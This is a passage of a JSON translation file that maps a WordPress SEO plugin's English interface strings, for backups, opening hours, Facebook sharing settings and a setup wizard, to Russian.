\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Use Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Remove Category Base Prefix":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0431\u0430\u0437\u043e\u0432\u044b\u0439 \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"],"Global Robots Meta":["\u041e\u0431\u0449\u0438\u0435 \u043c\u0435\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u043e\u0432"],"There was an error importing your file. Please make sure you are uploading the correct file or it is in the proper format.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0444\u0430\u0439\u043b\u0430. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u044b \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0435 \u043d\u0443\u0436\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u0432 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435."],"Success! Your settings have been imported.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Choose a File":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b"],"Import from a JSON, CSV or INI file...":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 \u0444\u0430\u0439\u043b\u0430 JSON, CSV \u0438\u043b\u0438 INI..."],"Restore":["\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"Create Backup":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"You have no saved backups.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0445 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439."],"Backup Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f"],"%1$s at %2$s":["%1$s \u0432 %2$s"],"Success! The backup was restored.":["\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430."],"Success! The backup was deleted.":["\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u0430."],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Closed":["\u0417\u0430\u043a\u0440\u044b\u0442\u043e"],"Open 24h":["\u041e\u0442\u043a\u0440\u044b\u0442\u043e 24 \u0447\u0430\u0441\u0430"],"Sunday":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435"],"Saturday":["\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"Friday":["\u041f\u044f\u0442\u043d\u0438\u0446\u0430"],"Thursday":["\u0427\u0435\u0442\u0432\u0435\u0440\u0433"],"Wednesday":["\u0421\u0440\u0435\u0434\u0430"],"Tuesday":["\u0412\u0442\u043e\u0440\u043d\u0438\u043a"],"Monday":["\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a"],"Select your timezone:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441:"],"Timezone":["\u0427\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441"],"Use 24h format":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c 24-\u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0444\u043e\u0440\u043c\u0430\u0442"],"Open 24\/7":["\u041e\u0442\u043a\u0440\u044b\u0442\u043e 24\/7"],"Labels":["\u042f\u0440\u043b\u044b\u043a\u0438"],"Display Opening Hours":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Show Opening Hours":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Opening Hours Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"All Items":["\u0412\u0441\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b"],"Refresh Results":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b"],"Complete SEO Checklist":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a SEO"],"Good Results":["\u0425\u043e\u0440\u043e\u0448\u0438\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b"],"Recommended Improvements":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f"],"Your site is not connected. Please connect to %1$s, then try again.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d. \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We were unable to parse the content for this site.":["\u041d\u0430\u0448\u0435\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"The URL provided is invalid.":["\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Please enter a valid URL.":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 URL."],"Perform in-depth SEO Analysis of your competitor's website.":["\u041f\u0440\u043e\u0432\u0435\u0434\u0438\u0442\u0435 \u0443\u0433\u043b\u0443\u0431\u043b\u0435\u043d\u043d\u044b\u0439 SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0441\u0430\u0439\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430."],"Enter Competitor URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0441\u0430\u0439\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430"],"Default Taxonomy Object Types":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Post Type Object Types":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Show Facebook Author":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c Facebook Author"],"How to get your Facebook Author URL":["\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c Facebook Admin ID"],"How to get your Facebook App ID":["\u041a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 Facebook App ID"],"How to get your Facebook Admin ID":["\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c Facebook Admin ID"],"Will be overriden if the Facebook author URL is present in the individual User Profile.":["\u041d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u0442\u044c\u0441\u044f, \u0435\u0441\u043b\u0438 Facebook author URL \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u043c \u043f\u0440\u043e\u0444\u0438\u043b\u0435 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f."],"The Facebook App ID of the site's app. In order to use Facebook Insights, you must add the App ID to your page. Insights lets you view analytics for traffic to your site from Facebook. Find the App ID in your App Dashboard.":["Facebook App ID \u0434\u043b\u044f \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430. \u0427\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c Facebook Insights, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c ID \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0432\u043e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443. Insights \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0443 \u0442\u0440\u0430\u0444\u0438\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0441 Facebook. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 Facebook App ID \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f."],"Enter your Facebook Admin ID here. You can enter multiple Facebook Admin IDs by separating them with a comma.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 Facebook Admin ID. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0432\u0435\u0441\u0442\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Facebook Author URL":["Facebook Author URL"],"Click on the tags below to insert variables into your description.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Use the home page description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Click on the tags below to insert variables into your home page title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Click on the tags below to insert variables into your site name.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430."],"Use the home page title":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"This is what your page configured with %1$s will look like when shared via Facebook. The site title and description will be automatically added.":["\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u0430\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e %1$s, \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 Facebook. \u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0431\u0443\u0434\u0443\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"The Title of the Page or Site you are Sharing":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u044b \u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c"],"Default Term Facebook Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0432 Facebook"],"Default Post Facebook Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0438\u043d\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432 Facebook"],"Term Custom Field Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Post Custom Field Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0438"],"Height":["\u0412\u044b\u0441\u043e\u0442\u0430"],"Width":["\u0428\u0438\u0440\u0438\u043d\u0430"],"Default Term Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Post Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Enable Open Graph Markup":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c Open Graph"],"Enable this feature if you want Facebook and other social media to display a preview with images and a text excerpt when a link to your site is shared.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b Facebook \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u043e\u0446\u0441\u0435\u0442\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0438 \u043f\u0440\u0435\u0432\u044c\u044e \u0441 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c \u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u043e\u043c \u0442\u0435\u043a\u0441\u0442\u0430 \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"General Facebook Settings":["\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 Facebook"],"Manually Enter Person":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u043c\u044f \u0432\u0440\u0443\u0447\u043d\u0443\u044e"],"Your Social Profiles":["\u0412\u0430\u0448\u0438 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445"],"Default Social Share Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Remove":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Minimum size: 112px x 112px, The image must be in JPG, PNG, GIF, SVG, or WEBP format.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 112\u00d7112 px. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Paste your image URL or select a new image":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 URL \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438"],"Upload or Select Image":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u043b\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0444\u0430\u0439\u043b"],"Logo":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f"],"Content Type":["\u0422\u0438\u043f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Name":["\u0418\u043c\u044f"],"Choose whether the site represents a person or an organization.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u2014 \u0444\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044e."],"Choose a Person":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0444\u0438\u0437. \u043b\u0438\u0446\u0430"],"Upgrade to %1$s Today":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f"],"And many more...":["\u0418 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435..."],"Advanced WooCommerce":["\u041f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0439 WooCommerce"],"Image SEO Optimization":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Video and News Sitemaps":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u0438 \u0432\u0438\u0434\u0435\u043e \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"%1$s is the best WordPress SEO plugin. Join over %2$s Professionals who are already using %3$s to improve their website search rankings.":["%1$s \u2014 \u043b\u0443\u0447\u0448\u0438\u0439 SEO-\u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f WordPress. \u0423\u0436\u0435 \u0431\u043e\u043b\u0435\u0435 %2$s \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 %3$s \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0432\u043e\u0438\u0445 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u043e\u0432 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435."],"Upgrade to Pro to Unlock Powerful SEO Features":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 Pro, \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043c\u043e\u0449\u043d\u044b\u0439 SEO-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b"],"Setup Webmaster Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c"],"See Advanced Settings":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Watch our Guided Tour of %1$s":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 %1$s"],"Read our Step By Step Guide to Improve your SEO Rankings":["\u041f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u0448\u0430\u0433\u043e\u0432\u043e\u0435 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044e SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Join on Facebook":["\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook"],"Here's what to do next:":["\u0412\u043e\u0442 \u0447\u0442\u043e \u0435\u0449\u0435 \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c:"],"Finish Setup and Go to the Dashboard":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443"],"Congratulations, your site is now SEO ready!":["\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u044f\u0435\u043c, \u0442\u0435\u043f\u0435\u0440\u044c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0433\u043e\u0442\u043e\u0432 \u0434\u043b\u044f SEO!"],"Go back to the Dashboard":["\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u0432 \u043f\u0430\u043d\u0435\u043b\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Let's Get Started":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u043d\u0430\u0447\u043d\u0435\u043c"],"%1$s makes it easy to configure your site's SEO settings without the need to hire an expert. And it takes less than 10 minutes too!":["\u041f\u0440\u043e\u0434\u0443\u043c\u0430\u043d\u043d\u044b\u0439 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0433\u0440\u0430\u043c\u043e\u0442\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b SEO \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u2014 \u0438 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u043d\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u043f\u044b\u0442\u043d\u043e\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0441\u0442\u0430. \u041d\u0430 \u0432\u0441\u0435 \u0443\u0439\u0434\u0435\u0442 \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 10 \u043c\u0438\u043d\u0443\u0442!"],"Welcome to the %1$s Setup Wizard!":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s!"],"Connecting...":["\u0421\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435..."],"Step %1$s of %2$s":["\u0428\u0430\u0433 %1$s \u0438\u0437 %2$s"],"Close and Exit Wizard Without Saving":["\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u0431\u0435\u0437 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f"],"See all features":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Learn more about all features":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f\u0445"],"%1$s %2$s comes with many additional features to help take your site's SEO to the next level!":["%1$s %2$s \u043f\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e\u043c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043e\u043f\u0446\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0432\u0435\u0441\u0442\u0438 SEO \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c!"],"Image Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 